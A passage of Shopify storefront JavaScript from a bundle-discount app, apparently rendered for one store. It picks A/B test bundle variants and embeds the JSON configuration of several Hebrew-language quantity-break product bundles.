                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    if(bundle?.exclude_b2b_customer == true && _rb2bCustomer) continue;

                    // Handle A/B test variant bundles (those with parent_bundle_id)
                    // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                    if(bundle.parent_bundle_id) {
                        if(!allParentBundle[bundle.parent_bundle_id]) {
                            allParentBundle[bundle.parent_bundle_id] = {};
                        }
                        allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                    }
                    // Handle parent bundles with A/B testing active
                    else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                        if(!allParentBundle[bundle.id]) {
                            allParentBundle[bundle.id] = {};
                        }
                        allParentBundle[bundle.id][bundle.id] = bundle;
                    }

                    // Add parent bundles (those without parent_bundle_id) to bundleDetails
                    if(!bundle.parent_bundle_id) {
                        bundleDetails.push(bundle);
                    }
                }
                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure parent bundles are included in allParentBundle if they have variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            for (const bundle of bundleDetails) {
                if(bundle.id && allParentBundle[bundle.id] && !allParentBundle[bundle.id][bundle.id]) {
                    allParentBundle[bundle.id][bundle.id] = bundle;
                }
            }

            // Process A/B testing for each bundle
            const processedBundles = [];
            for (const bundle of bundleDetails) {
                let finalBundle = bundle;
                const localStorageKey = "rapi-bundle-" + bundle.id + "-shop-" + _rpShopDomain
                const extingBundleID = localStorage.getItem(localStorageKey)
                const abTestBundles = allParentBundle[bundle.id] ?? {}
                const abBundleIDs = Object.keys(abTestBundles);

                if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                    finalBundle = abTestBundles[extingBundleID] ?? bundle
                } else if(abBundleIDs.length > 1) {
                    const showBundleID = await fetchBundleVariant(bundle, abBundleIDs)
                    finalBundle = abTestBundles[showBundleID] ?? bundle
                    localStorage.setItem(localStorageKey, showBundleID);
                }

                processedBundles.push(finalBundle);
            }

            return { bundle: {}, config: rapi_config, all_bundles: processedBundles };
        }

        if("page" == "product"){
            var appData = {"bundle_119306":{"id":119306,"parent_bundle_id":null,"uuid":"e49e3813-a93d-4cdf-9702-c36b141e61b5","is_freezed":false,"is_archived":0,"bundle_type":"quantity_breaks","manual_placement_id":"rapi_6495976e787884","discount_app_id":"gid:\/\/shopify\/DiscountAutomaticNode\/1429382562005","app_metafield_gid":"gid:\/\/shopify\/Metafield\/37654816063701","user_id":71235,"name":"Nova Bundle","title":"בחרו את הערכה","layout":"prestige","visibility":"selected-products","show_header_line":1,"header_line_thickness":2,"stacking_desktop":3,"stacking_mobile":1,"hide_when_out_of_stock":0,"swatch_size":20,"swatch_shape":"rounded","prgs_template":"block","prgs_position":null,"prgs_transition_type":"locker","prgs_transition":1,"combo_discount_type":null,"combo_discount_value":null,"block_title_translations":null,"different_variants_enabled":true,"hide_variant_picker":true,"hide_theme_price":false,"update_product_price":false,"show_prices_per_item":false,"show_both_prices":false,"use_product_compare_at_price":true,"compare_at_source":"rapi_discount","price_rounding":false,"price_rounding_value":"00","hide_decimals":0,"skip_cart":false,"has_out_of_stock_message":0,"out_of_stock_message":"Quantity exceeds stock. Available quantity may still be added to cart.","show_bundle_on_homepage":false,"show_variants_for_single_quantity":false,"preselected_offer_id":2736714,"highlight_offer_id":null,"highlight_type":null,"highlight_text":null,"highlight_is_blinking":true,"highlight_timer_time":null,"highlight_settings":{"color":"#ffffff","shape":null,"bg_color":"#6F42C1","location":null},"checkmark":"none","color_settings":{"tags":"#777777","price":"#000000","title":"#000000","border":"#6F42C17A","footer":null,"header":"#000000","atc_btn":null,"fg_text":"#ffffff","fg_label":"#ffffff","fg_price":"#ffffff","fg_title":"#000000","quantity":null,"subtitle":"#777777","checkmark":"#6F42C1","fg_locked":"#000000","plus_icon":null,"upsl_text":"#ffffff","background":"#FFFFFF","upsl_price":"#ffffff","prgs_fullbg":"#9013FE","prgs_header":"#000000","prgs_locker":"#8a8a8a","prgs_reward":"#000000","fg_active_bg":"#6F42C1","fg_locked_bg":"#6F42C17A","prgs_emptybg":"#C7C0BC","footer_border":null,"prgs_lockedbg":"#f3f3f3","upsl_checkbox":"#6F42C1","atc_btn_border":null,"compared_price":"#6B7280","upsl_active_bg":"#6F42C1","upsl_locked_bg":"#6F42C17A","prgs_cardborder":"#6F42C1","quantity_widget":"#ffffff","tags_background":"#6F42C12B","fg_active_border":"#6F42C1","fg_locked_border":"#6F42C17A","prgs_highlightbg":"#6F42C1","footer_background":null,"atc_btn_background":null,"bg_selected_bundle":"#6F42C10f","prgs_highlight_text":"#ffffff","prgs_lockerselected":"#ffffff","quantity_background":null,"upsl_compared_price":"#ffffff","border_selected_bundle":"#6F42C1","quantity_widget_background":"#6F42C1"},"typography_settings":{"shape":0,"fg_size":14,"add_icon":null,"fg_weight":"bold","font_size":16,"upsl_size":14,"text_align":"center","bundles_gap":10,"font_family":null,"font_weight":"bold","prgs_header":14,"prgs_reward":14,"prgs_weight":"bold","upsl_weight":"bold","block_radius":12,"border_width":2,"subtitle_size":14,"highlight_size":12,"subtitle_weight":"regular","highlight_weight":"regular","bundles_gap_bottom":10,"footer_spacing_top":null,"prgs_reward_weight":"bold","product_image_size":50,"product_title_font":null,"product_title_size":16,"product_image_radius":null,"product_title_weight":"bold","footer_spacing_bottom":null,"highlight_image_height":null},"footer_text":null,"call_to_action_button_text":null,"footer_settings":null,"action_button_settings":null,"is_published":true,"is_processed":1,"is_offer_clickable":0,"is_open_new_tab":1,"total_revenues":109.5,"activation_type":"immediate","start_date_time":null,"end_date_time":null,"timezone":"UTC","created_at":"2026-01-27T07:31:54.000000Z","updated_at":"2026-01-28T07:05:44.000000Z","stats_reset_at":null,"free_gift_template":"inline","used_features":[],"shipping_discount_app_id":null,"prgs_all_goal_reached_text":"Free gifts with your order 🎉","prgs_locker_text":"Locked","per_unit_price_text":"\/ ליחידה","boosters_position":[],"bundle_siblings_position":["bundle"],"exclude_b2b_customer":false,"exclude_pos":false,"is_ab_test_active":false,"ab_test_variant_name":null,"ab_test_variant_number":null,"is_ab_test_winner":true,"ab_test_started_at":"2026-01-27T10:36:24.000000Z","ab_test_ended_at":"2026-01-28T07:05:40.000000Z","offers":[{"id":2736714,"identifier_id":"BvouT","is_combo_bundle":0,"bundle_id":119306,"title":"ערכת התנסות","subtitle":"יחידה אחת","quantity":1,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":139,"specific_percentage":null,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0123\/3289\/2217\/files\/1769498678Rapi-Bundles-41GOG-n78ZL._AC_UF1000_1000_QL80_-removebg-preview_300x300.png?v=1769498680","image_type":"variants","image_size":51,"image_radius":6,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z","offer_highlight":null},{"id":2736715,"identifier_id":"jr6AU","is_combo_bundle":0,"bundle_id":119306,"title":"מארז כפול","subtitle":"חסכון של {{saved_total}}","quantity":2,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":219,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z","offer_highlight":{"id":577033,"offer_id":2736715,"bundle_id":119306,"type":"text","text":"הכי נמכר","timer_text":"הצעה מוגבל בזמן","is_blinking":0,"timer_time":{"days":0,"hours":"23","minutes":59,"seconds":59,"timerText":"הצעה מוגבל בזמן"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z"}},{"id":2736716,"identifier_id":"dypsb","is_combo_bundle":0,"bundle_id":119306,"title":"מארז חסכון","subtitle":"חסכון של {{saved_total}}","quantity":3,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":289,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z","offer_highlight":null}],"offer_upsells":[],"combo_products":[],"free_gifts":[],"offer_products":[],"offer_highlights":{"id":577033,"offer_id":2736715,"bundle_id":119306,"type":"text","text":"הכי נמכר","timer_text":"הצעה מוגבל בזמן","is_blinking":0,"timer_time":{"days":0,"hours":"23","minutes":59,"seconds":59,"timerText":"הצעה מוגבל בזמן"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z"},"selected_products":[{"id":19847087,"bundle_id":119306,"shopify_product_id":9252242260181,"created_at":"2026-01-27T10:36:24.000000Z","updated_at":"2026-01-27T10:36:24.000000Z"}],"selected_collections":[],"color_swatches":[],"translations":[],"progressbar_goals":[],"subscription":null,"live_social_proof":null,"bundle_builder":{"id":4243,"bundle_id":119306,"is_bundle_builder_active":0,"eligible_bundling":"excluded-products","selected_products":[],"selected_collections":[],"excluded_products":[],"template":"royal","stacking_desktop":3,"stacking_mobile":1,"cta_text":"Select","image_url":null,"image_size":50,"image_radius":8,"show_product_title":1,"show_product_price":1,"modal_title":"Select Product","modal_label":null,"modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#6F42C1","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T07:31:55.000000Z","updated_at":"2026-01-27T07:31:55.000000Z"},"progress_gift_builder":{"id":2650,"bundle_id":119306,"is_progress_gift_builder_active":0,"eligible_bundling":"excluded-products","cta_text":"Select","locked_text":"Locked","modal_title":"Select Product","modal_label":"Free","modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#000000","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T07:31:55.000000Z","updated_at":"2026-01-27T10:36:24.000000Z","selected_products":[],"selected_collections":[]}},"bundle_119323":{"id":119323,"parent_bundle_id":null,"uuid":"c04c1a16-19a3-4417-baa2-0c549214077e","is_freezed":false,"is_archived":0,"bundle_type":"quantity_breaks","manual_placement_id":"rapi_6495ab638b9ca869780","discount_app_id":"gid:\/\/shopify\/DiscountAutomaticNode\/1429382562005","app_metafield_gid":"gid:\/\/shopify\/Metafield\/37655102390485","user_id":71235,"name":"Nova Bundle - Old Page","title":"בחרו את הערכה","layout":"prestige","visibility":"selected-products","show_header_line":1,"header_line_thickness":2,"stacking_desktop":3,"stacking_mobile":1,"hide_when_out_of_stock":0,"swatch_size":26,"swatch_shape":"rounded","prgs_template":"block","prgs_position":null,"prgs_transition_type":"locker","prgs_transition":1,"combo_discount_type":null,"combo_discount_value":null,"block_title_translations":null,"different_variants_enabled":true,"hide_variant_picker":true,"hide_theme_price":false,"update_product_price":false,"show_prices_per_item":false,"show_both_prices":false,"use_product_compare_at_price":false,"compare_at_source":"rapi_discount","price_rounding":false,"price_rounding_value":"00","hide_decimals":0,"skip_cart":true,"has_out_of_stock_message":0,"out_of_stock_message":"Quantity exceeds stock. Available quantity may still be added to cart.","show_bundle_on_homepage":false,"show_variants_for_single_quantity":false,"preselected_offer_id":2736735,"highlight_offer_id":null,"highlight_type":null,"highlight_text":null,"highlight_is_blinking":true,"highlight_timer_time":null,"highlight_settings":{"color":"#ffffff","shape":null,"bg_color":"#6F42C1","location":null},"checkmark":"none","color_settings":{"tags":"#777777","price":"#000000","title":"#000000","border":"#6F42C17A","footer":null,"header":"#000000","atc_btn":null,"fg_text":"#ffffff","fg_label":"#ffffff","fg_price":"#ffffff","fg_title":"#000000","quantity":null,"subtitle":"#777777","checkmark":"#6F42C1","fg_locked":"#000000","plus_icon":null,"upsl_text":"#ffffff","background":"#FFFFFF","upsl_price":"#ffffff","prgs_fullbg":"#9013FE","prgs_header":"#000000","prgs_locker":"#8a8a8a","prgs_reward":"#000000","fg_active_bg":"#6F42C1","fg_locked_bg":"#6F42C17A","prgs_emptybg":"#C7C0BC","footer_border":null,"prgs_lockedbg":"#f3f3f3","upsl_checkbox":"#6F42C1","atc_btn_border":null,"compared_price":"#6B7280","upsl_active_bg":"#6F42C1","upsl_locked_bg":"#6F42C17A","prgs_cardborder":"#6F42C1","quantity_widget":"#ffffff","tags_background":"#6F42C12B","fg_active_border":"#6F42C1","fg_locked_border":"#6F42C17A","prgs_highlightbg":"#6F42C1","footer_background":null,"atc_btn_background":null,"bg_selected_bundle":"#6F42C10f","prgs_highlight_text":"#ffffff","prgs_lockerselected":"#ffffff","quantity_background":null,"upsl_compared_price":"#ffffff","border_selected_bundle":"#6F42C1","quantity_widget_background":"#6F42C1"},"typography_settings":{"shape":0,"fg_size":14,"add_icon":null,"fg_weight":"bold","font_size":16,"upsl_size":14,"text_align":"center","bundles_gap":10,"font_family":null,"font_weight":"bold","prgs_header":14,"prgs_reward":14,"prgs_weight":"bold","upsl_weight":"bold","block_radius":12,"border_width":2,"subtitle_size":14,"highlight_size":12,"subtitle_weight":"regular","highlight_weight":"regular","bundles_gap_bottom":10,"footer_spacing_top":null,"prgs_reward_weight":"bold","product_image_size":50,"product_title_font":null,"product_title_size":16,"product_image_radius":null,"product_title_weight":"bold","footer_spacing_bottom":null,"highlight_image_height":null},"footer_text":null,"call_to_action_button_text":null,"footer_settings":null,"action_button_settings":null,"is_published":true,"is_processed":1,"is_offer_clickable":0,"is_open_new_tab":1,"total_revenues":502.66999999999996,"activation_type":"immediate","start_date_time":null,"end_date_time":null,"timezone":"UTC","created_at":"2026-01-27T08:50:13.000000Z","updated_at":"2026-01-29T06:27:12.000000Z","stats_reset_at":null,"free_gift_template":"inline","used_features":["COLOR_SWATCH"],"shipping_discount_app_id":null,"prgs_all_goal_reached_text":"Free gifts with your order 🎉","prgs_locker_text":"Locked","per_unit_price_text":"\/ מחיר ליחידה","boosters_position":[],"bundle_siblings_position":["bundle"],"exclude_b2b_customer":false,"exclude_pos":false,"is_ab_test_active":false,"ab_test_variant_name":"Nova Bundle - Old Page","ab_test_variant_number":2,"is_ab_test_winner":true,"ab_test_started_at":"2026-01-27T10:36:53.000000Z","ab_test_ended_at":"2026-01-29T06:27:09.000000Z","offers":[{"id":2736734,"identifier_id":"Dh7sv","is_combo_bundle":0,"bundle_id":119323,"title":"ערכת התנסות","subtitle":"יחידה אחת","quantity":1,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":139,"specific_percentage":null,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0123\/3289\/2217\/files\/1769498678Rapi-Bundles-41GOG-n78ZL._AC_UF1000_1000_QL80_-removebg-preview_300x300.png?v=1769498680","image_type":"variants","image_size":51,"image_radius":6,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z","offer_highlight":null},{"id":2736735,"identifier_id":"kuyEq","is_combo_bundle":0,"bundle_id":119323,"title":"מארז כפול","subtitle":"חסכון של {{saved_total}}","quantity":2,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":219,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z","offer_highlight":null},{"id":2736736,"identifier_id":"uMSeR","is_combo_bundle":0,"bundle_id":119323,"title":"מארז חסכון","subtitle":"חסכון של {{saved_total}}","quantity":3,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":289,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z","offer_highlight":{"id":577039,"offer_id":2736736,"bundle_id":119323,"type":"text","text":"הכי משתלם","timer_text":"Bundle ends in","is_blinking":0,"timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59,"timerText":"Bundle ends in"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z"}}],"offer_upsells":[],"combo_products":[],"free_gifts":[],"offer_products":[],"offer_highlights":{"id":577039,"offer_id":2736736,"bundle_id":119323,"type":"text","text":"הכי משתלם","timer_text":"Bundle ends in","is_blinking":0,"timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59,"timerText":"Bundle ends in"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z"},"selected_products":[{"id":19847093,"bundle_id":119323,"shopify_product_id":8731909980373,"created_at":"2026-01-27T10:36:53.000000Z","updated_at":"2026-01-27T10:36:53.000000Z"}],"selected_collections":[],"color_swatches":[{"id":540859,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער חום כהה","type":"color","dropdown":1,"color":"#4b3621ff","image":null,"created_at":null,"updated_at":null},{"id":540860,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער חום בהיר","type":"color","dropdown":1,"color":"#8d5524ff","image":null,"created_at":null,"updated_at":null},{"id":540861,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער שחור","type":"color","dropdown":1,"color":"#1c1c1cff","image":null,"created_at":null,"updated_at":null},{"id":540862,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער אדום","type":"color","dropdown":1,"color":"#720101","image":null,"created_at":null,"updated_at":null},{"id":540863,"bundle_id":119323,"option":"בחרו צבע","variant_name":"לשיער סגול","type":"color","dropdown":1,"color":"#590187","image":null,"created_at":null,"updated_at":null}],"translations":[],"progressbar_goals":[],"subscription":null,"live_social_proof":null,"bundle_builder":null,"progress_gift_builder":{"id":2667,"bundle_id":119323,"is_progress_gift_builder_active":0,"eligible_bundling":"excluded-products","cta_text":"Select","locked_text":"Locked","modal_title":"Select Product","modal_label":"Free","modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#000000","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T08:51:24.000000Z","updated_at":"2026-01-27T10:36:53.000000Z","selected_products":[],"selected_collections":[]}},"bundle_119365":{"id":119365,"parent_bundle_id":null,"uuid":"983d7b87-2306-429f-9189-ac7282f7b7eb","is_freezed":false,"is_archived":0,"bundle_type":"quantity_breaks","manual_placement_id":"rapi_6495ce2585e58016041","discount_app_id":"gid:\/\/shopify\/DiscountAutomaticNode\/1429382562005","app_metafield_gid":"gid:\/\/shopify\/Metafield\/37656661819605","user_id":71235,"name":"Neuro Pulse Bundle","title":"בחרו את הערכה","layout":"prestige","visibility":"selected-products","show_header_line":1,"header_line_thickness":2,"stacking_desktop":3,"stacking_mobile":1,"hide_when_out_of_stock":0,"swatch_size":20,"swatch_shape":"rounded","prgs_template":"block","prgs_position":null,"prgs_transition_type":"locker","prgs_transition":1,"combo_discount_type":null,"combo_discount_value":null,"block_title_translations":null,"different_variants_enabled":true,"hide_variant_picker":true,"hide_theme_price":false,"update_product_price":false,"show_prices_per_item":false,"show_both_prices":false,"use_product_compare_at_price":true,"compare_at_source":"rapi_discount","price_rounding":false,"price_rounding_value":"00","hide_decimals":0,"skip_cart":false,"has_out_of_stock_message":0,"out_of_stock_message":"Quantity exceeds stock. Available quantity may still be added to cart.","show_bundle_on_homepage":false,"show_variants_for_single_quantity":false,"preselected_offer_id":2736714,"highlight_offer_id":null,"highlight_type":null,"highlight_text":null,"highlight_is_blinking":true,"highlight_timer_time":null,"highlight_settings":{"color":"#ffffff","shape":null,"bg_color":"#0d9488ff","location":null},"checkmark":"none","color_settings":{"tags":"#777777","price":"#000000","title":"#000000","border":"#0d94887a","footer":null,"header":"#000000","atc_btn":null,"fg_text":"#ffffff","fg_label":"#ffffff","fg_price":"#ffffff","fg_title":"#000000","quantity":null,"subtitle":"#777777","checkmark":"#0d9488ff","fg_locked":"#000000","plus_icon":null,"upsl_text":"#ffffff","background":"#FFFFFF","upsl_price":"#ffffff","prgs_fullbg":"#9013FE","prgs_header":"#000000","prgs_locker":"#8a8a8a","prgs_reward":"#000000","fg_active_bg":"#6F42C1","fg_locked_bg":"#6F42C17A","prgs_emptybg":"#C7C0BC","footer_border":null,"prgs_lockedbg":"#f3f3f3","upsl_checkbox":"#6F42C1","atc_btn_border":null,"compared_price":"#6B7280","upsl_active_bg":"#6F42C1","upsl_locked_bg":"#6F42C17A","prgs_cardborder":"#6F42C1","quantity_widget":"#ffffff","tags_background":"#0d94882b","fg_active_border":"#6F42C1","fg_locked_border":"#6F42C17A","prgs_highlightbg":"#6F42C1","footer_background":null,"atc_btn_background":null,"bg_selected_bundle":"#0d94880f","prgs_highlight_text":"#ffffff","prgs_lockerselected":"#ffffff","quantity_background":null,"upsl_compared_price":"#ffffff","border_selected_bundle":"#0d9488ff","quantity_widget_background":"#0d9488ff"},"typography_settings":{"shape":0,"fg_size":14,"add_icon":null,"fg_weight":"bold","font_size":16,"upsl_size":14,"text_align":"center","bundles_gap":10,"font_family":null,"font_weight":"bold","prgs_header":14,"prgs_reward":14,"prgs_weight":"bold","upsl_weight":"bold","block_radius":12,"border_width":2,"subtitle_size":14,"highlight_size":12,"subtitle_weight":"regular","highlight_weight":"regular","bundles_gap_bottom":10,"footer_spacing_top":null,"prgs_reward_weight":"bold","product_image_size":50,"product_title_font":null,"product_title_size":16,"product_image_radius":null,"product_title_weight":"bold","footer_spacing_bottom":null,"highlight_image_height":null},"footer_text":null,"call_to_action_button_text":null,"footer_settings":null,"action_button_settings":null,"is_published":true,"is_processed":1,"is_offer_clickable":0,"is_open_new_tab":1,"total_revenues":200,"activation_type":"immediate","start_date_time":null,"end_date_time":null,"timezone":"UTC","created_at":"2026-01-27T11:25:43.000000Z","updated_at":"2026-01-29T06:28:00.000000Z","stats_reset_at":null,"free_gift_template":"inline","used_features":[],"shipping_discount_app_id":null,"prgs_all_goal_reached_text":"Free gifts with your order 🎉","prgs_locker_text":"Locked","per_unit_price_text":"\/ ליחידה","boosters_position":[],"bundle_siblings_position":["bundle"],"exclude_b2b_customer":false,"exclude_pos":false,"is_ab_test_active":false,"ab_test_variant_name":null,"ab_test_variant_number":null,"is_ab_test_winner":true,"ab_test_started_at":"2026-01-27T11:32:48.000000Z","ab_test_ended_at":"2026-01-29T06:27:57.000000Z","offers":[{"id":2737049,"identifier_id":"BvouT","is_combo_bundle":0,"bundle_id":119365,"title":"ערכת בסיס","subtitle":"יחידה אחת","quantity":1,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":189,"specific_percentage":null,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0123\/3289\/2217\/files\/1769498678Rapi-Bundles-41GOG-n78ZL._AC_UF1000_1000_QL80_-removebg-preview_300x300.png?v=1769498680","image_type":"variants","image_size":51,"image_radius":6,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z","offer_highlight":null},{"id":2737050,"identifier_id":"jr6AU","is_combo_bundle":0,"bundle_id":119365,"title":"המארז הזוגי","subtitle":"חסכון של {{saved_total}}","quantity":2,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":249,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z","offer_highlight":{"id":577153,"offer_id":2737050,"bundle_id":119365,"type":"text","text":"הכי נמכר","timer_text":"הצעה מוגבל בזמן","is_blinking":0,"timer_time":{"days":0,"hours":"23","minutes":59,"seconds":59,"timerText":"הצעה מוגבל בזמן"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z"}},{"id":2737051,"identifier_id":"dypsb","is_combo_bundle":0,"bundle_id":119365,"title":"מארז משפחתי","subtitle":"חסכון של {{saved_total}}","quantity":3,"xqty":1,"yqty":1,"tags":null,"discount_type":"specific","discount_value":329,"specific_percentage":null,"image":null,"image_type":"variants","image_size":50,"image_radius":5,"quantity_widget":1,"is_sold_out":0,"sold_out_text":"Out of stock","typography_settings":{"soFontSize":14,"soAlignment":"center","soFontStyle":"normal","soFontWeight":"regular"},"colors_settings":{"soFontColor":"#ffffff","soBackground":"#262528"},"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z","offer_highlight":null}],"offer_upsells":[],"combo_products":[],"free_gifts":[],"offer_products":[],"offer_highlights":{"id":577153,"offer_id":2737050,"bundle_id":119365,"type":"text","text":"הכי נמכר","timer_text":"הצעה מוגבל בזמן","is_blinking":0,"timer_time":{"days":0,"hours":"23","minutes":59,"seconds":59,"timerText":"הצעה מוגבל בזמן"},"settings":{"size":37,"shape":"rounded","location":"pill"},"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z"},"selected_products":[{"id":19847799,"bundle_id":119365,"shopify_product_id":9244919660757,"created_at":"2026-01-27T11:32:48.000000Z","updated_at":"2026-01-27T11:32:48.000000Z"}],"selected_collections":[],"color_swatches":[],"translations":[],"progressbar_goals":[],"subscription":null,"live_social_proof":null,"bundle_builder":{"id":4256,"bundle_id":119365,"is_bundle_builder_active":0,"eligible_bundling":"excluded-products","selected_products":[],"selected_collections":[],"excluded_products":[],"template":"royal","stacking_desktop":3,"stacking_mobile":1,"cta_text":"Select","image_url":null,"image_size":50,"image_radius":8,"show_product_title":1,"show_product_price":1,"modal_title":"Select Product","modal_label":null,"modal_cta_text":"Select","modal_image_size":80,"modal_image_radius":8,"modal_divider":1,"typography_settings":{"textSize":16,"buttonSize":16},"color_settings":{"cta":"#ffffff","text":"#000000","label":"#777777","price":"#616161","overlay":"#0000004D","productCta":"#6F42C1","comparedPrice":"#616161","ctaBackground":"#6F42C1","labelBackground":"#6F42C12B"},"created_at":"2026-01-27T11:25:43.000000Z","updated_at":"2026-01-27T11:25:43.000000Z"},"progress_gift_builder":{"id":2714,"bundle_id":119365,"is_progress_gift_builder_active":0,"eligible_bundling":"excluded-products","cta_text":"Select","locked_text":"Locked","modal_title":"Select 